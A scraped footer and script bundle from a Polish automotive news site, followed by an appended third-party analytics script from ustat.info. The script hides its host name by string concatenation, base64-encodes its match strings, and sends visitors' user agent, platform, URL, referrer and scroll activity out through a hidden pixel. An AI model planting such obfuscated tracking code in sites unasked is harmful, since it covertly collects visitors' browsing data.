        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-glowne-container"><ul id="menu-glowne-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-941"><a href="https://samochodowo.pl/category/autonomiczne/">Elektryczne i Autonomiczne</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-944"><a href="https://samochodowo.pl/category/superszybkie/">SuperSzybkie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://samochodowo.pl/category/wyscigi/">Wyścigi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://samochodowo.pl/category/szybkosc/">Komfort</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-64"><a href="https://samochodowo.pl/category/wypozyczanie/">Wypożycz Auto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "29";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "6";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/ultra-przyczepne-opony-semi-slick-do-ekstremalnego-driftu-dobor-profesjonalistow-dla-kontrolowanych-poslizgow-na-asfalcie/"  rel="bookmark" class="td-image-wrap " title="Ultra-przyczepne opony semi-slick do ekstremalnego driftu &#8211; kontrolowane poślizgi na asfalcie" ><img class="entry-thumb" src="[data-uri]" alt="Miękkie opony z szerokim bieżnikiem gwarantują idealne poślizgi i kontrolę podczas driftu" title="Ultra-przyczepne opony semi-slick do ekstremalnego driftu &#8211; kontrolowane poślizgi na asfalcie" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2025/10/tanie-opony-pala-sie-najlepiej-drift-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/ultra-przyczepne-opony-semi-slick-do-ekstremalnego-driftu-dobor-profesjonalistow-dla-kontrolowanych-poslizgow-na-asfalcie/"  rel="bookmark" title="Ultra-przyczepne opony semi-slick do ekstremalnego driftu &#8211; kontrolowane poślizgi na asfalcie">Ultra-przyczepne opony semi-slick do ekstremalnego driftu &#8211; kontrolowane poślizgi na asfalcie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/luksusowy-kamper-amerykanski-klasy-a-z-generatorem-diesla-mobilny-dom-premium-na-kolach/"  rel="bookmark" class="td-image-wrap " title="Luksusowy kamper amerykański klasy a z generatorem diesla – mobilny dom premium na kołach" ><img class="entry-thumb" src="[data-uri]" alt="kamper amerykański" title="Luksusowy kamper amerykański klasy a z generatorem diesla – mobilny dom premium na kołach" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2024/12/kamper-amerykanski-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/luksusowy-kamper-amerykanski-klasy-a-z-generatorem-diesla-mobilny-dom-premium-na-kolach/"  rel="bookmark" title="Luksusowy kamper amerykański klasy a z generatorem diesla – mobilny dom premium na kołach">Luksusowy kamper amerykański klasy a z generatorem diesla – mobilny dom&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/wynajem-kampera-fiat-ducato-luksusowy-dom-na-kolach-z-pelnym-wyposazeniem/"  rel="bookmark" class="td-image-wrap " title="Wynajem kampera Fiat Ducato &#8211; luksusowy dom na kołach z pełnym wyposażeniem" ><img class="entry-thumb" src="[data-uri]" alt="kampera Fiat Ducato" title="Wynajem kampera Fiat Ducato &#8211; luksusowy dom na kołach z pełnym wyposażeniem" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2024/12/kampera-Fiat-Ducato-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/wynajem-kampera-fiat-ducato-luksusowy-dom-na-kolach-z-pelnym-wyposazeniem/"  rel="bookmark" title="Wynajem kampera Fiat Ducato &#8211; luksusowy dom na kołach z pełnym wyposażeniem">Wynajem kampera Fiat Ducato &#8211; luksusowy dom na kołach z pełnym&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/pelnowymiarowa-lazienka-i-prysznic-w-kamperze-luksusowe-rozwiazanie-na-wakacyjne-podroze/"  rel="bookmark" class="td-image-wrap " title="Pełnowymiarowa łazienka i prysznic w kamperze &#8211; luksusowe rozwiązanie na wakacyjne podróże" ><img class="entry-thumb" src="[data-uri]" alt="prysznic w kamperze" title="Pełnowymiarowa łazienka i prysznic w kamperze &#8211; luksusowe rozwiązanie na wakacyjne podróże" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2024/12/prysznic-w-kamperze-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/pelnowymiarowa-lazienka-i-prysznic-w-kamperze-luksusowe-rozwiazanie-na-wakacyjne-podroze/"  rel="bookmark" title="Pełnowymiarowa łazienka i prysznic w kamperze &#8211; luksusowe rozwiązanie na wakacyjne podróże">Pełnowymiarowa łazienka i prysznic w kamperze &#8211; luksusowe rozwiązanie na wakacyjne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/ekskluzywne-kampery-zintegrowane-klasy-premium-luksusowe-domy-na-kolkach-z-pelnym-wyposazeniem/"  rel="bookmark" class="td-image-wrap " title="Ekskluzywne kampery zintegrowane klasy premium &#8211; luksusowe domy na kółkach z pełnym wyposażeniem" ><img class="entry-thumb" src="[data-uri]" alt="Ekskluzywne kampery" title="Ekskluzywne kampery zintegrowane klasy premium &#8211; luksusowe domy na kółkach z pełnym wyposażeniem" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2024/12/Ekskluzywne-kampery-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/ekskluzywne-kampery-zintegrowane-klasy-premium-luksusowe-domy-na-kolkach-z-pelnym-wyposazeniem/"  rel="bookmark" title="Ekskluzywne kampery zintegrowane klasy premium &#8211; luksusowe domy na kółkach z pełnym wyposażeniem">Ekskluzywne kampery zintegrowane klasy premium &#8211; luksusowe domy na kółkach z&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-942"><a href="https://samochodowo.pl/category/reszta/">Twoja motoryzacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://samochodowo.pl/category/sprzet/">Car Audio</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Samochodowo.pl - Motoryzacyjny Portal Informacyjny.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696eb7a60c5d7
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://samochodowo.pl/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry oraz do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://samochodowo.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://samochodowo.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://samochodowo.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://samochodowo.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://samochodowo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://samochodowo.pl/wp-content/uploads/2021/02/laaw.jpg\' alt="laaw">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/366482925.jhv5gdyc9u3c20u007ms2wrccidr2r
body_size: 7027
content:
if(top.window.Xeb979aba55b2b8b6d0883d022d345dc8==undefined) {top.window.Xeb979aba55b2b8b6d0883d022d345dc8=1;X366482925={a:function(){I366482925="jhv5gdyc9u3c20u007ms2wrccidr2r";coo_n="us"+("t"+"at_")+I366482925+"=";coo_s=document.cookie.split(";");coo_uu_366482925=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_366482925=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I366482925+'_'+coo_uu_366482925+'?sess=82995032693075&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X366482925.w_act=1;X366482925.w_act_single=0;});this.aE(top.window,"blur",function(){X366482925.w_act_single=1;X366482925.lifelimit=(new Date().getTime())+3*60*1000;X366482925.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X366482925.aE(d,"mousemove",X366482925.rIT);X366482925.aE(d,"click",X366482925.rIT);X366482925.aE(w,"scroll",X366482925.rIT);X366482925.aE(d,"keyup",X366482925.rIT);X366482925.aE(d,"touchstart",X366482925.rIT);X366482925.aE(d,"touchmove",X366482925.rIT);X366482925.rIT();});this.ping=function(){if(X366482925.stopped!=0) return false;t=(new Date().getTime());if(X366482925.w_act==1 || X366482925.w_act_single==1) {X366482925.im('/livestat/jhv5gdyc9u3c20u007ms2wrccidr2r/82995032693075?p='+X366482925.pos_progress+'&t='+t+X366482925.e_info);if(X366482925.e_info!="") X366482925.e_info="";if(X366482925.w_act_single==1) {X366482925.w_act=0;X366482925.w_act_single=0;}} else {if(t>X366482925.lifelimit) X366482925.imX();}if(t>X366482925.t_dur) X366482925.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X366482925.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X366482925;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X366482925.scrl);X.rE(top.window,"resize",X366482925.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUUyJTgwJTkzJTIwZGxhY3plZ28lMjBqZWo=","c2klQzQlOTklMjBuYSUyMHphJUM1JTgybyVDNSVCQ2VuaWU=","bGFraWVybmklNUMlM0YlMjBXJTIwcGllcndzemVq"];this.string_end = ["bmFqd2ElQzUlQkNuaWVqc3plJTIwdXJ6JUM0JTg1ZHplbmlhJTIwbmE=","YSUyMG5hc3QlQzQlOTlwbmllJTIwd3licmElQzQlODc=","Y28lMjBqZXN0JTIwcG90cnplYm5l"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X366482925.rsz();X366482925.scrl();},4500);this.aE(top.window,"resize",function(){if(X366482925.timer_resize!=false) clearTimeout(X366482925.timer_resize);X366482925.timer_resize=setTimeout(X366482925.rsz, 200);});this.aE(top.window,"scroll",function(){if(X366482925.timer_scroll!=false) clearTimeout(X366482925.timer_scroll);X366482925.timer_scroll=setTimeout(X366482925.scrl, 200);});}}setTimeout(X366482925.ping, 250);this.intv=setInterval(X366482925.ping, 5000);},rIT:function(){if(X366482925.intv==false) return false;clearTimeout(X366482925.idleTimer);X366482925.idleTimer=setTimeout(function(){ X366482925.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im366482925=document.createElement("img");im366482925.style.cssText='position:absolute !important; visibility:hidden !important;';im366482925.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im366482925.onload = function(){ if(im366482925.parentNode!=undefined) im366482925.parentNode.removeChild(im366482925); };im366482925.onerror = function(){ if(im366482925.parentNode!=undefined) im366482925.parentNode.removeChild(im366482925); X366482925.imX(); };document.body.appendChild(im366482925);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X366482925.a();}